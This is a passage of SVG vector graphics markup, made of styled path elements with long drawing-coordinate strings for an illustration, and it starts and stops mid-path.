	c-0.5-0.5-0.2-1,0-1.5c0.6-1.1,1.4-2.1,2.2-3c0.2-0.2,0.5-0.4,0.8-0.4c0.6,0.1,1-0.3,1.4-0.5c0.4-0.3,0.8-0.6,1.3-0.2
	c0.4,0.4,0.4,0.9,0.2,1.3c-0.4,0.9-0.6,2-1,2.9c-0.7,1.6-1,3.4-1.5,5.1c0.4-1.3,0.7-2.5,1.4-3.7c2.1-3.5,4.9-5.8,8.9-6.8
	c1-0.2,2,0.1,3,0.2c0.3,0,0.7,0.2,0.9-0.1c0.3-0.4-0.2-0.6-0.3-0.9c-0.4-0.7-1.2-1.2-1.4-2.2c-0.1-0.5-0.7-0.6-1.2-0.5
	c-1.4,0.2-3-0.3-4.3,0.9c-0.1,0.1-0.3,0.1-0.5,0.1c-1.5-0.1-3,0.1-4.2,1.1c-0.3,0.2-0.7,0.3-0.9-0.1c0-0.4,0.3-0.6,0.5-0.8
	c1.4-1.2,2.9-2.1,4.6-2.9c1.4,0.1,2.6,0.6,4,0.6c0.9,0,1.7-0.1,2.4-0.7c0.4-0.4,0.8-0.5,1.3-0.5c3.1-0.1,5.8-1.4,8.4-3.1
	c0.2-0.1,0.4-0.3,0.6-0.4c0.5-0.1,1.1-0.3,1.4,0.2c0.3,0.5-0.4,0.6-0.7,1c1-0.4,2.1-0.4,2.9-1c0.3-0.1,0.6-0.1,0.9,0
	c0.8,0.5,1.8,0.3,2.7,0.5c1.5,0.4,3,0.9,4.5,1.2c1,0.5,2.1,0.6,3.3,0.7c2.4,0.1,4.7,0.6,6.8,1.9c0.6,0.8,1.3,1.6,1.4,2.6
	c-0.4,0.3-0.7,0-0.9-0.2c-1.4-1-2.8-2-4.6-2.2c-0.1-0.1-0.3-0.1-0.5-0.2c0.3,0.5,0.7,0.6,1.1,0.9c5.1,4.2,7.7,9.7,8.5,16.1
	c0.3,2.3,0.8,4.5,1.1,6.8c0.1,1-0.3,2-0.5,3c-0.4,2.2-0.8,4.3-1.2,6.5c-2.5,0.6-2.5,2.6-2.8,4.5c-0.2,0.5,0,1,0,1.5
	c0,0.4,0.1,0.9-0.4,1c-0.5,0.1-0.6-0.4-0.7-0.8c-0.4-1.6-0.6-3.2-0.7-4.8c0-2.6-0.1-5.3-0.3-7.9c-0.2-1.8-0.4-3.7-1.4-5.3
	c-0.7-1.1-0.9-2.5-1.6-3.7c-1.7-2.9-4.1-4.5-7.4-4.5c-0.4,0-0.8-0.1-1.1-0.3c-1.8-1.1-3.9-1.4-5.9-1.8c-0.9-0.2-1.8,0-2.6,0.5
	c-0.7,0.4-1.4,0.6-1.8-0.4c-0.1-0.1-0.1-0.2-0.2-0.2c0.3-0.3,0.7-0.5,1-0.8c0.2-0.2,0.5-0.5,0.4-0.7c-0.7-1.6,0.2-3.5-1-5.1
	c-0.2-0.3-0.3-0.4-0.6-0.2c-0.5,0.4-1.1,0.5-1.8,0.3C165,15.2,164.5,15.5,164.2,16.3z"/>
	<path class="st6" d="M294.2,318.6c-0.4,0.9-0.8,1.7-1.3,2.6c-0.6,0.4-0.8,1.2-1.4,1.6c-0.8,0.6-1.2,0.5-1.5-0.4
	c-0.2-0.7-0.7-0.5-1.1-0.4c-1.5,0.6-2.9,1.3-4.2,2.1c-3,1.7-6.2,2.6-9.4,3.7c-1.6,0.6-3.2,1-4.8,1.7c-0.5,0.3-1.1,0.5-1.7,0.5
	c-1.3,0.1-1.9-0.7-1.3-1.8c0.5-1.1,1-2.2,1.5-3.2c1.6-3.1,2-6.5,2.3-9.9c0.2-2.7-1.2-4.6-2.8-6.5c-0.4-0.5-0.9-1-1.4-1.4
	c-1-1-1.9-2.1-3-2.9c-0.3-0.3-0.9-0.6-0.3-1.2c1,0,1.6,0.7,2.4,1.2c0.8,0.5,1.4,0.6,2.3,0.2c2.2-1,4.6-1.4,7.1-1.8
	c0.5-0.1,1-0.1,1.4,0.3c0.7,0.8,1.6,0.7,2.5,0.6c1.9-0.2,3.7-0.4,5.6-0.4c1.1,0,2.3,0.2,3.4,0.4c2.2,0.4,3.5,1.7,4.4,3.7
	c1.7,3.5,2.2,7.1,1.2,10.8C294.2,318.4,294.2,318.5,294.2,318.6z"/>
	<path class="st7" d="M114.6,275.6c2.6-0.1,5.2-0.2,7.7-1.2c2-0.9,3.7-2,3.6-4.4c0-1.4,0.9-1.5,1.9-1.5c5.8-0.4,11.3,0.5,16.9,2.1
	c4.7,1.4,9.4,3,14.1,4.3c4.1,1.2,8.2,1.6,12.4,2c4.3,0.4,8.6,0.4,12.9-0.4c1.8,0.1,3.6-0.6,5.3-0.8c3.5-0.5,6.9-1.5,10.2-2.6
	c3.3-1.1,6.7-2.2,10.2-2.9c1.1-0.2,2.3-0.3,3.5-0.5c1.4,0,2.3,0.6,2.6,2c0.3,1.9,1.7,3.2,2.9,4.6c0.3,0.3,0.6,0.2,1,0.2
	c0.8,0,1.5,0.1,2.1,0.5c0.2,0.4-0.1,0.6-0.3,0.8c-0.9,0.6-1.8,1.4-2.7,2c-0.6,0.3-1.2,0.9-2,0.6c-1.4,0-2.7-0.5-4.2-0.3
	c-1.2,0.1-2.4,0-3.3-1.1c-0.3-0.5-0.9-0.5-1.4-0.4c-0.7,0-1.4,0.3-2.1,0.3c-0.5,0.1-1.3,0.3-1.5-0.3c-0.2-0.7,0.6-0.8,1.1-0.9
	c1.9-0.5,3.9-1,5.9-1.3c-4.7-0.1-9.3,0.6-14,1.5c-0.9,0.2-1.9,0.3-2.7,0.9c-0.3,0.3-0.7,0.4-1.1,0.4c-1.5-0.2-2.9,0.2-4.3,0.9
	c-0.4,0.2-0.7,0.3-1.1,0.3c-1.6,0.1-3.1,0.4-4.7,0.6c-5,0.6-9.9,0-14.8-0.8c-7.9-1.3-15.8-3-23.6-4.9c-3.4-0.8-6.8-1.1-10.3-1.4
	c-0.9-0.1-1.7,0.2-2.5,0.3c5.8,1.1,10.8,4,16,6.5c1.9,1,3.9,1.9,5.9,2.7c0.5,0.2,1.4,0.3,1.1,1.1c-0.3,0.6-1,0.2-1.5,0
	c-2.7-0.9-5.2-2.1-7.7-3.4c-0.5-0.3-1.1-0.6-1.6,0c-0.7,0.2-1.4-0.1-2-0.4c-1.9-0.8-3.9-1.1-5.9-1c-0.6,0-1.3,0.1-1.8-0.2
	c-0.1-0.6,0.3-0.5,0.5-0.5c-3.3-0.9-6.7-1-10.2-0.8c2.2,0.3,4.5,0.5,6.8,0.9c0.4,0.1,0.9,0,1.2,0.3c0.1,0.4-0.2,0.5-0.5,0.5
	c-1.4,0.1-2.7,0.6-4.1,0.6c-0.7-0.4-1.6-0.3-2.4-0.5c-3.5-0.9-7-1.7-10.2-3.2C115.5,276.5,114.7,276.5,114.6,275.6z"/>
	<path class="st8" d="M157,324.5c-0.3-0.1-0.6,0-0.7-0.3c-0.5-1.2-1.6-1.5-2.7-1.9c-4.2-1.6-8.6-2.5-13-3.1
	c-3.9-0.5-7.5,0.6-11.2,1.1c-2.3,0.3-4.6,1-7,0.8c-0.7,0-1.4-0.1-2.1-0.2c-0.3,0-0.5-0.1-0.4-0.4c0-0.4,0.4-0.4,0.7-0.5
	c1-0.3,2-0.4,2.9-0.6c3.2-0.6,6.4-1.2,9.6-1.9c0.9,0,1.8-0.2,2.7-0.4c5.1-1,10.1-1.9,15.1-3.4c1.7-0.5,3.3-0.4,5,0.3
	c2.8,1.2,5.8,1.9,8.7,2.9c2.3,0.8,4.5,1.7,6.7,2.6c2.9,1.1,5.9,2.1,8.9,3.2c3.9,1.5,7.7,3.1,11.7,4.4c1.1,0.4,2.3,0.7,3.4,1
	c6.2,1.8,12.3,3.5,18.7,4.6c1.3,0.2,2.7,0.3,4,0.4c4,0.2,8,0.5,12,0.7c2.5,0.1,4.9-0.2,7.4-0.3c0.6,0,1.2-0.2,1.8,0
	c0.5,0.5,1.4,0.4,1.6,1.3c-4.5,0-9,0.6-13.4,1.5c-3.3,0.7-6.7,0.2-10-0.4c-9.4-1.7-18.6-4.1-27.8-6.9c-6.6-2.1-13.4-3.9-20.5-4.1
	c-2.1-0.1-4.3-0.7-6.4-0.6c-1.1,0.2-2.3-0.1-3.4,0.2C158.3,324.5,157.6,324.5,157,324.5z"/>
	<path class="st7" d="M294.2,318.6c-0.5-0.9-0.1-1.9,0-2.8c0.3-2.3,0-4.4-0.9-6.5c-0.1-0.2-0.2-0.5-0.3-0.8c-1.5-4-3-4.4-6.7-4.8
	c-2.3-0.3-4.7,0.1-7,0.4c-0.9,0.1-2,0.4-2.6-0.8c-0.2-0.4-0.6-0.3-1.1-0.2c-2.7,0.5-5.5,0.8-8,2.2c-0.4,0.2-0.7-0.1-1.1-0.3
	c-1-0.6-1.8-1.5-3-1.8c-1.8-0.6-3.2-1.8-4.7-2.9c-0.2-0.2-0.4-0.4-0.4-0.7c-0.3-0.9-1-1.4-1.8-1.7c-1.2-0.5-2.3-1.1-3.4-1.5
	c-0.6-0.2-1.3-0.5-1.3-1.3c0-0.8,0.7-1.1,1.3-1.3c3.2-1.4,6.4-0.7,9.5,0.5c1.7,0.6,3.3,1.2,4.9,2c0.7,0.3,1.2,0.3,1.6-0.4
	c0.6-0.9,1.6-1.1,2.6-1.1c1.3-0.1,2.5,0.2,3.7,0.4c2.3,0.2,4.5,0.3,6.6-1c0.3-0.3,0.7-0.1,1.1-0.2c2.6,0.7,5,1.9,7.5,2.8
	c1.3,0.5,2.3,1.6,2.5,3.2c0.1,1.2,0.4,2.3,0.8,3.4c1.1,2.8,1.6,5.7,1.9,8.6C296.1,314.2,295.5,316.5,294.2,318.6z"/>
	<path class="st9" d="M213.4,269.7c-0.3,0.7-1,0.6-1.5,0.7c-3,0.2-5.8,1.1-8.7,2c-2.8,0.8-5.6,1.8-8.4,2.7c-2.3,0.7-4.8,0.9-7.3,1.3
	c-1.1,0.2-2.1,0.6-3.2,0.5c0.1-0.7,1-0.7,1.3-1.2c2.2-1.1,4.4-2.3,6.2-4c1.2-1.1,2.1-2.4,3.1-3.7c0.1-0.2,0.2-0.3,0.4-0.5
	c0.3-0.3,0.7-0.9,1.1-0.6c0.5,0.3,0,0.8-0.2,1.2c-1,1.9-2.3,3.7-3.8,5.7c3.9-1.3,7.5-2.7,11-4.3c2-0.9,4.1-1.2,6.1-1.9
	c0.9-0.3,1.1-0.9,1.1-1.8c-0.3-3.6-1.1-7.1-2.5-10.5c-0.6-1.5-0.7-1.5-2.2-1.2c-0.4,0.1-0.8,0.2-1.1,0.3c-2.9,0.7-5.8,1.7-8.6,2.8
	c-5.6,2.2-11.4,4.2-17.3,5.3c-1.7,0.3-3.3,0.6-5,1c-0.7,0.2-1.1,0.4-1.2,1.2c0,0.7-0.3,1.3-1.1,1.3c-0.7,0.1-1.1-0.5-1.2-1.1
	c-0.3-1-0.9-1.2-1.8-1.1c-2.9,0.1-5.7,0.2-8.6-0.4c-3-0.7-6-1.7-8.9-2.8c-5-2-9.7-4.7-14.7-6.8c-0.5-0.2-1-0.6-1.5-0.9
	c-0.8-0.4-1.3-0.2-1.7,0.7c-1,2.1-1.5,4.4-2,6.7c-0.4,1.8-0.8,3.7-1.2,5.5c-0.2,0.8,0.1,1.3,0.9,1.2c4.1-0.3,8,1,12,1.5
	c2.4,0.3,4.8,0.6,7.2,1.3c-1.1-1.2-2.1-2.4-3.1-3.6c-0.2-0.3-0.5-0.6-0.2-0.9c0.3-0.4,0.7-0.1,1,0.1c1.9,1.5,4,2.8,5.6,4.7
	c1,1.1,2.2,2,3.5,2.7c0.4,0.2,0.8,0.4,1.1,0.9c0.1,0.5,0.6,0.8,0.6,1.4c-3.4-0.8-6.8-2-10.1-3c-4.5-1.4-9-2.6-13.6-3.2
	c-1.4-0.2-2.8-0.1-4.2-0.1c-1,0-2,0-2.9-0.3c0.4-0.2,0.6-0.4,0.7-0.9c0.3-4.8,2.1-9.2,3.6-13.7c0.2-0.5,0.6-0.9,0.1-1.4
	c0-0.4,0-0.8,0.5-0.9c0.2-0.2,0.4-0.3,0.7-0.3c0.8-0.3,1.6,0.1,2.2,0.5c3.5,1.8,7.1,3.4,10.6,5.1c0.1,0.1,0.3,0.1,0.4,0.2
	c3.2,1.7,6.6,3.1,10.2,3.9c4.1,0.8,8.2,1.5,12.4,1.3c2.4-0.1,4.9-0.2,7.3-0.6c2.2-0.2,4.3-0.7,6.4-1.3c2.6-0.8,5.3-1.2,7.7-2.4
	c4.8-1.9,9.6-3.5,14.5-4.9c0.9-0.3,1.8-0.2,2.6-0.3c0.4-0.1,0.8-0.3,1.2-0.4c0.8,0.7,0.7,1.7,1,2.6c1.2,3.6,2.5,7.1,2.9,10.9
	C213.1,267,213.2,268.3,213.4,269.7z"/>
	<path class="st10" d="M305.9,113.4c1.3-0.1,2.6-0.1,3.8,0.4c0.7,1.1,0.5,2.1-0.1,3.2c-1.1,1.8-2.6,3.3-4,4.8c-1,1.2-2,2.4-3.1,3.5
	c-0.5,0.5-1,1.2-1.2,1.9c-0.3,1-0.9,1.5-1.9,1.7c-1.5,0.4-2.9,0.8-4.5,1.1c-0.6,0.1-1.1,0-1.6-0.4c-2.2-1.7-4.5-3.4-7.3-4.3
	c-0.3-0.1-0.6-0.2-0.6-0.5c0-0.3,0.3-0.5,0.6-0.5c3.9-0.7,7.3-2.9,11.3-3.2c0.4,0,0.9-0.3,1.1,0.2c0.2,0.4-0.1,0.8-0.4,1.1
	c-1.5,1.6-3,3.2-5,4.2c2.1-0.9,3.8-2.4,5.3-4.2c0.7-0.8,1.4-1.6,2-2.5c0.9-1.3,2-2.5,3.8-2.6c-0.4-0.3-0.8-0.2-1.1-0.1
	c-4.9,0.3-8.7-1.7-11.6-5.5c-0.4-0.6-0.6-1.3-0.9-1.9c-0.1-0.3-0.3-0.6,0-0.9c0.3-0.2,0.6-0.1,0.9,0.1c2.2,1.4,4.7,2,7.1,2.9
	C300.8,112.8,303.3,113.5,305.9,113.4z"/>
	<path class="st11" d="M55.3,118.7c1.5-0.6,3,0,4.5,0.2c2.1,0.2,4.1,0.9,5.9,2c1.1,0.7,2.7,0.6,4.1,0.9c2.8,0.7,5.6,1.6,7.9,3.4
	c1.1,0.8,1.8,2,3.1,2.6c-1.9-0.6-3.8-1.1-5.8-0.8c0.8,0.5,1.8,0.6,2.8,1.3c-2.1-0.2-3.9-0.4-5.6-0.6c-5-0.5-9.8,0.1-14.7,1.3
	c-3.5,0.9-6.8,2.3-10.4,3.1c-3.2,0.7-6.4,0.9-9.8,0.5c-3.6-0.4-7.2-1.1-10.7-1.8c-2.6-0.5-5.2-1-7.8-0.9c-3.1,0.2-5.7,1.4-8,3.6
	c1.5,0.2,2.8-0.7,4.2-0.1c-1.5,0.3-3,0.4-4.3,1c-0.2,0.1-0.5,0.4-0.7,0c-0.2-0.3,0.1-0.5,0.3-0.7c2.2-2.7,5.1-3.9,8.5-4.3
	c0.8-0.1,1.7,0.1,2.6-0.4c-5.2-2.8-10.4-5.5-15.7-8c1.1-0.7,2.5-0.7,3.9-0.9c4.8-0.5,8.8,1.4,12.8,3.7c1.7,1,3.4,2.2,4.8,3.6
	c2,2,7.6,1.6,9.2,0.2c0.3-0.3,0.8-0.4,0.7-1c-0.1-0.5-0.5-0.8-1-0.9c-1.9-0.6-3.8-1.2-5.6-2c-0.7-0.3-1.3-0.6-1.7-1.2
	c-2.2-3.2-5.1-5.6-8.4-7.6c-1.1-0.7-2.2-1.4-3.1-2.4c-0.5-0.5-1.3-0.5-2.1-1c1.3-0.4,2.5-0.1,3.6-0.1c0,0.6-0.6,0.3-0.8,0.6
	c1.7,1.5,3.7,2.6,5.4,4c2.1,1.7,4.2,3.3,5.6,5.7c0.2,0.4,0.5,0.8,1,1c1.9,0.9,3.8,1.6,6,2.2c-0.7-1.6-1.4-3-3-3.6
	c-0.9-0.4-1.5-1.1-2.1-1.9c-1.4-1.9-2.8-3.8-4.9-5c-0.3-0.2-0.6-0.4-0.5-0.8c2.3,0.9,3.9,2.6,5.4,4.4c0.5,0.6,1,1.2,1.5,1.8
	c0.3,0.3,0.6,0.7,1.1,0.5c-0.9-1.9-2.4-3.2-3.7-4.7c-1.3-1.4-1.1-2.2,0.7-2.8c5.1-1.6,9.9-3.8,14.3-6.9c0.4-0.3,0.9-0.7,1.3-1
	c0.5,3.5-0.8,6.1-3.9,7.6c-1.9,0.9-3.7,2.3-5.8,2.7c-0.5,0.1-0.7,0.3-0.2,0.8c0.9,0.9,1.7,1.9,2.6,2.9c1.2,1.4,2.2,3.1,4.2,3.8
	c-0.4,0.4-0.1,0.7,0.1,1.1c0.4,0.8,0.9,1.5,1.5,2.2c0.3,0.3,0.6,0.8,0.2,1.2c-0.4,0.5-0.9,0.1-1.2-0.2c-0.6-0.5-1-1-1.3-1.6
	c-1.3-2.5-3.3-4.5-4.9-6.8c-0.6-1-1.6-1.7-2.7-2.3c-0.4-0.2-0.9-0.4-0.8-1c0.1-0.5,0.6-0.6,1-0.6c3.2-0.4,5.8-2,8.3-3.7
	c1.4-0.9,2-2.3,2.1-4.2c-3.5,2.1-6.9,4.2-10.7,5.7c-1.1,0.4-2.3,0.7-3.4,1.1c-1.4,0.5-1.5,0.9-0.5,2c2.2,2.2,3.8,4.8,5.4,7.4
	c0.9,1.4,1.9,2.9,2.2,4.7c0.1,0.6,0.5,0.6,1,0.6c1.1-0.1,2.3,0.1,3.4,0.2c0.3,0,0.6,0,0.9,0.2c0.3,0.1,0.7,0.2,0.7,0.7
	c-0.1,0.4-0.4,0.4-0.7,0.5c-0.8,0.1-1.6,0.1-2.4,0c-2.3-0.4-4.5-0.2-6.8,0c-2.8,0.2-5.7,0.4-8-1.6c-1.4-1.2-2.8-2.4-4.3-3.4
	c-3.6-2.4-7.4-3.9-11.8-3.7c-0.5,0-1,0-1.6,0.3c0.4,0.4,0.9,0.6,1.4,0.9c4.3,2.1,8.6,4.2,12.6,6.7c0.4,0.2,0.8,0.3,1.2,0.4
	c5.3,1.1,10.7,2.3,16.2,2.6c2.5,0.1,4.9-0.2,7.4-0.8c3.5-0.9,7-2.2,10.5-3.1c2.9-0.8,5.9-1.3,9-1.4c2.2-0.1,4.3-0.6,6.4-0.8
	c1.2-0.1,2.3-0.1,3.5,0.1c-3.1-2-6.5-3-10.2-3.6c-5.6-1-10.1,1.3-14.5,4.3c-0.9,0.6-1.7,1.3-2.6,1.9c-0.3,0.2-0.6,0.3-0.9,0
	c-0.3-0.3,0-0.6,0.2-0.8c1.4-1.7,6.1-4.7,8.1-5.3c0.2,0-0.1-0.2,0-0.1c0,0,0,0.1-0.1,0.1c-3.4,0.7-6.8,1-10.2,1.3
	c-1.2,0.1-2.3-0.3-3.5-0.3c-0.3,0-0.7,0-0.6-0.5c5.1,0.3,10-0.5,15-1.3c2.4-0.4,4.8-0.1,7.2-0.2c0-0.7-0.6-0.9-1.1-1.1
	C61.1,119.1,58.2,119,55.3,118.7z"/>
	<path class="st12" d="M301.2,128c0.5-1.9,1.4-3.2,3.3-3.7c0.9-2.3,2.7-4,4.5-5.3c2.6-1.8,5.8-2.5,9-2.1c0.5,0,0.9,0.1,1.3,0.6
	c-0.4,0.3-0.8,0.4-1.2,0.6c-2.5,0.9-5,1.9-7.4,3.1c-0.4,0.2-0.9,0.3-0.8,0.9c3.8-1.7,7.9-2.8,11.8-4.5c-4.2-2.8-8.2-1.4-12.4,0.2
	c0.4-0.8,0.7-1.4,1-2c0.3-0.8,0.4-1.6-0.6-2.1c-0.1,0-0.4,0.1-0.3,0.2c1.1,1.1,0.5,2.1-0.2,3c-1.2,1.7-2.8,3.2-4.1,4.8
	c-1.5,1.8-3.3,3.4-4.3,5.7c-0.2,0.4-0.5,0.7-0.9,0.8c-1.4,0.4-2.7,0.8-4.1,1.1c-1,0.3-2,0.2-2.9-0.6c-0.7-0.7-1.6-1.2-2.5-1.8
	c-1.5-1.1-3.2-1.6-5.1-2.6c4.6-0.7,8.4-3.2,12.9-3.4c0,0.5-0.4,0.8-0.7,1.1c-1.5,1.5-2.9,3.1-4.9,3.9c-0.2,0.1-0.6,0.2-0.5,0.6
	c0.1,0.3,0.5,0.1,0.7,0c0.6-0.2,1.2-0.5,1.7-0.8c2-1.4,3.7-3.2,5.2-5.1c1.2-1.5,2.2-3.4,4.5-3.4c0.2,0,0.5-0.2,0.4-0.5
	c-0.1-0.3-0.4-0.5-0.6-0.4c-0.6,0-1.2,0.2-1.7,0.2c-4.2,0.2-7.4-1.7-10.1-4.6c-0.8-0.9-1.4-2-1.6-3.3c0.8,0.1,1.2,0.6,1.8,0.9
	c3.5,1.3,6.9,2.7,10.6,3.5c1,0.2,2.1,0.7,3.2,0.1c-6.2-0.6-11.7-3-16.8-7c0.1,1.6,0.7,2.7,1.2,3.9c0.2,0.4,0.4,0.8,0,1.2
	c-2.2,1.8-4.3,3.7-6.9,4.8c-2.6,1.2-5.3,1.4-8,1.4c-2.3,0-4.6,0.2-6.7,0.9c-4.5,1.4-8.3,4.1-11.8,7.2c0.2,0.2,0.3,0.1,0.5,0
	c1.1-0.8,2.1-1.6,3.2-2.4c2.7-2,5.6-3.8,8.9-4.6c2.4-0.5,4.8-0.6,7.2-0.6c1.3,0,2.6-0.2,4-0.5c1.9-0.4,3.6-1.8,5.7-1.5
	c0.2,0,0.3-0.2,0.5-0.3c1.4-0.6,2.2-2,3.6-3c-0.5,1.3-0.8,2.4-1.3,3.3c-1,1.9-2.6,3.2-4.8,3.7c-1.9,0.5-3.8,0.8-5.7,1.2
	c-1.4,0.4-2.9,0.8-3.9,2c-0.6,0.7-1.3,0.9-2.2,0.8c-3.1-0.1-6.2,0.3-9.1,1.5c-1.6,0.6-2.9,1.7-4.1,2.9c-0.2,0.2-0.5,0.6-0.3,0.9
	c0.1,0.2,0.5,0.1,0.8,0.1c0.2,0,0.4-0.1,0.6-0.1c4.4-0.9,8.9-0.9,13.3,0c4.6,0.9,8.8,2.7,12.9,5c0.6,0.3,1.1,1,2.1,1
	c-0.7-1.2-1.7-1.6-2.7-2.1c-8-4.3-16.5-6.4-25.6-4.6c-0.1-0.3,0.2-0.4,0.3-0.6c2.2-2.1,5.1-2.8,8-3c3.7-0.2,7.4-0.1,11.1-0.3
	c3.3-0.2,5.8,1.4,8,3.4c2.4,2.1,4.1,4.8,5.6,7.7c0.2,0.4,0.3,0.9,1.1,1.2c-1.7-4.6-4.5-8-8-11c3.9,1.5,7.2,4,10,7.3
	c0.1-0.1,0.2-0.2,0.2-0.2c-0.6-0.8-1.2-1.7-1.7-2.5c0.6-0.2,1.2-0.4,1.8-0.6c4.6-1.3,9.3-2.3,14.2-2.3c0.7,0,1.5,0.1,2-0.6
	c-2.1,0.4-4.3,0.3-6.4,0.6C304.8,127.7,303.1,127.8,301.2,128z M282.2,124.2c-2.2,0.1-4.4,0-6.8,0c0.8-1.4,2-1.8,3.2-2.1
	c1.6-0.5,3.2-1,4.9-1.2c4.1-0.5,6.5-3,7.6-6.9c0.1-0.5,0.3-1,0.4-1.5c0,0,0.1-0.1,0.1-0.1c4.1,3.8,6.2,4.8,10.6,5
	c-1.9,1.2-2.4,3.5-5,3.5c-2.2,0-4.3,1-6.3,1.7c-1.9,0.7-3.9,1.2-5.9,1.7C284,124.5,283.2,124.1,282.2,124.2z"/>
	<path class="st8" d="M267.2,307c2,1.8,3.8,3.7,4.4,6.4c0.3,1.5-0.1,3-0.2,4.4c-0.3,3.8-1.9,7.1-3.5,10.5c-0.2,0.3-0.6,0.7-0.2,1.1
	c0.4,0.4,0.8,0.4,1.4,0.3c1.5-0.4,2.9-1.2,4.4-1.7c2.8-0.9,5.7-1.8,8.4-3c2.3-0.9,4.4-2.2,6.6-3.3c0.3-0.1,0.6-0.2,0.9-0.3
	c0.6-0.2,1-0.1,1,0.6c0,0.3-0.1,0.6,0.2,0.7c0.3,0.1,0.6-0.1,0.8-0.3c0.4-0.4,0.7-0.8,1.1-1.2c0.1-0.2,0.2-0.5,0.5-0.2
	c-0.5,1.8-2,2.7-3.3,3.9c-2.8,2.6-6.3,3.8-9.7,5.2c-1.6,0.7-3.2,1.5-4.7,2.4c-2.6,1.5-5.5,2.2-8.5,2.5c-1,0.1-1.9,0.3-2.9,0.4
	c-0.2-0.6,0.1-1.1,0.4-1.5c0.4-0.6,0.8-1.2,1.2-1.8c0.6-0.9,1.1-1.9,1.1-3c0-0.6,0.2-1.1,0.7-1.6c0.7-0.7,0.7-1.7,1.1-2.6
	c0.7-1.5,1.4-3.1,1.5-4.8c0.1-0.7,0.2-1.5-0.5-2.1c-0.3-2.8-1.1-5.4-2-8c0.2-0.8,0.1-1.5-0.2-2.3C267.1,307.6,267,307.3,267.2,307z"
	/>
	<path class="st6" d="M283.3,293.8c-0.3,0.3-0.6,0.2-1,0.2c-0.3,0.2-0.6,0.3-1,0.3c-3.3-0.2-6.7-0.4-10-0.8c-0.9-0.1-1.7-0.1-2.6,0.3
	c-0.9,0.3-1.8,0.3-2.6,0c-3.8-1.4-7.8-1.4-11.8-1.3c-0.6,0-1.1,0.1-1.6,0.3c-2.4,0.7-4.8,1-7.3,1.2c-0.7,0-1.3,0.1-1.9,0.4
	c-0.6,0.2-1.3,0.2-2,0.2c-2.8,0-5.5,0.5-8.2,1.1c-2.3,0.6-4.7,1.1-6.9,2c-0.6,0.3-1.3,0.5-2.1,0.2c-0.1-0.1-0.2-0.2-0.2-0.3
	c0.1-0.6,0.7-0.7,1.1-0.9c2.8-1.2,5.5-2.6,8.3-3.7c2.5-1.1,5-2,7.7-2.7c3.7-0.8,7.5-1.5,11.3-1.4c2.1,0.2,4.1,0.2,6.1,1
	c1.1,0.4,2.2,0.7,3.3,0.7c2.3,0,4.5,0,6.8-0.2c2.4-0.1,4.8,0.2,7,1.1c0.7,0.3,1.5,0.4,2.2,0.6C279.8,292.8,281.7,292.8,283.3,293.8z
	"/>
	<path class="st13" d="M131.2,230.7c0.6-3.2,1.2-6.4,1.7-9.7c0.7-4.7,1.7-9.3,2.4-14c0.9-5.6,0.1-11-1.4-16.4
	c-1.1-4.1-2.2-8.2-2.4-12.5c0-1.1-0.8-2.1-0.7-3.3c0.1-3.2,0.8-6.4,1.3-9.5c0.5-2.9,1.5-5.6,1.6-8.5c0.6,0.1,0.5,0.6,0.5,1
	c0.1,0.8,0.2,1.5,0.4,2.3c0.2,0.8-0.3,1.5-0.5,2.1c-1,2.8-0.8,5.7-1.4,8.5c-0.9,4.8,0.2,9.5,1.8,14.1c1.5,4.3,3.1,8.6,4,13.2
	c0.2,1.1,0.3,2.2,0,3.2c-0.9,4.1-1.7,8.2-2.7,12.3c-0.6,2.3-0.7,4.6-1.4,6.9c-0.7,1.9-0.8,3.9-1.4,5.8c-0.3,1-0.4,2.1-0.8,3.2
	C132.1,229.8,132,230.6,131.2,230.7z"/>
	<path class="st14" d="M114.6,275.6c0.3,0.5,0.9,0.6,1.4,0.9c1,0.5,2,1,3,1.6c1.9,1.2,4,1.8,6.3,1.9c1.1,0,2.2-0.1,3.2,0.3
	c1.6-0.3,3.2-0.6,4.8-0.9c0.5-0.5,1.1-0.4,1.6-0.1c3.4-0.3,6.7,0.5,9.9,1.7c1.6,0.6,3.1,2.4,3.2,4c0.1,2.1,0,4.2-0.8,6.3
	c-0.3,0.8-0.2,1.4,0.5,1.8c1.8,1.2,3.7,2.2,5.9,2.4c0.3,0,0.7,0,1,0.3c0,0.3-0.3,0.5-0.6,0.5c-0.9,0-1.6,0.5-2.4,0.7
	c-3.8,0.6-7.6,1.2-11.5,1.3c-2.4,0.1-4.9,0.3-7.3,0.2c-3.4-0.1-6.6-0.6-9.8-1.7c-2.6-0.9-5.3-1.5-7.9-2.4c-0.7-0.2-1.4-0.6-2-1
	c-0.2-0.2-0.5-0.4-0.3-0.7c0.1-0.3,0.4-0.3,0.7-0.2c3.2,0.8,6.3,1.9,9.5,2.8c5.2,1.6,10.6,1.7,16,1.4c2.4-0.2,4.8-0.4,7.2-0.5
	c0.9-0.1,1.7-0.2,2.6-0.4c-2.2-1.8-4.5-3.2-7-4.2c-1.6-0.6-3.5-0.3-5.3-0.1c-1.1,0.1-2-0.1-3-0.5c-0.3-0.1-0.8-0.2-0.7-0.7
	c0.1-0.5,0.5-0.3,0.9-0.3c0.5,0,1,0.1,1.5-0.1c1.6-0.4,3.2-0.5,4.8-0.8c0.9-0.2,1.6,0.1,2.3,0.6c0.6,0.4,1.3,0.8,1.9,1.1
	c1.4,0.8,1.5,0.8,1.8-0.7c0.3-1.3,0.6-2.6,0.3-4c-0.5-2.8-2-4.4-4.8-4.9c-4-0.9-7.9-1-11.9,0.1c-0.5,0.1-1.1,0.1-1.6,0.2
	c-0.2,0,0.1,0.3,0,0.1c0,0,0,0,0.1-0.1c0.4-0.2,0.9-0.1,1.3-0.1c0.4,0.1,1,0.1,1,0.6c0,0.5-0.6,0.6-1,0.6c-0.4,0.1-0.8,0-1.2,0
	c-0.6,0-1.2,0-1.8,0c-0.2,0-0.3,0-0.6-0.1c0.6,0.4,1.1,0.6,1.5,1c0.2,0.2,0.4,0.4,0.2,0.7c-0.2,0.2-0.4,0.1-0.7,0.1
	c-1.2-0.5-2.3-1-3.4-1.6c-0.8-0.4-1.6-1-2.4-1.5c-3.6-2.2-7.1-4.6-10.6-7.1c-3.3-2.3-6.6-4.4-10.1-6.4c-0.4-0.2-1-0.4-0.9-1.1
	c3.6,1.2,6.4,3.7,9.6,5.6c1.2,0.8,2.4,1.6,3.6,2.5C113.2,275.4,113.9,275.7,114.6,275.6z"/>
	<path class="st15" d="M205.3,83c2.6,2.1,3.9,5.1,4.6,8.3c0.7,3.2-0.2,6.3-2,9c-0.2,0.3-0.5,0.6-0.7,0.9c-0.4,0.6-0.8,0.3-1.2,0.1
